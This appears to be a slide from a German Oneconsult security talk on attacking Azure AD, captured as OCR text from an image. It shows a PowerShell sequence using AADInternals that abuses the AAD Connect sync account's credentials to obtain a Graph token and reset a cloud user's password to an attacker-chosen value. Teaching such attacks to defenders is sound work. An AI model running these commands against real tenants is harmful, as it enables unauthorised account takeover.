 AAD Connect: Ausnutzen des SYNC_-Kontos
(AAD, Passwort ändern)
Seite 94
Oneconsult
Angriffsziel Azure AD | Frank Ully
PS > $pass = ConvertTo-SecureString '@,CeH|o-nMfEyCpg' -AsPlainText -Force
PS > $cred = New-Object
System.Management.Automation.PSCredential("Sync_AADCONNECT_882bef6ee0a1@2consult.onmicrosoft.com", $pass)
PS > Get-AADIntAccessTokenForAADGraph -Credentials $cred –SaveToCache
PS > Get-AADIntUser -UserPrincipalName clouduser@2consult.ch | select
DirSyncEnabled, ObjectID, UserPrincipalname
PS > Set-AADIntUserPassword -CloudAnchor "User_70f87269-f258-4473-8cca-267b50110e7b" -Password
"Von1Angreifer!gesetztes.Passwort" -Verbose
oneconsult
together against cyberattacks